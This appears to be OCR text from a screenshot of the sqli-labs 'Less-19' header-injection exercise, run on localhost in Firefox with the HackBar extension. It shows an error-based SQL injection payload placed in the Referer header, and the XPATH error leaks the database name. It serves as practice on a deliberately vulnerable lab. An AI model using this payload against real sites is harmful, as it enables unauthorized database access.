 Less-19 Header Injection- Refere
127.0.0.1/sql/less-19/
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or updatexml(1,concat(0x7e,(database())),1),'')#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
uname=admin&passwd=admin&submit=Submit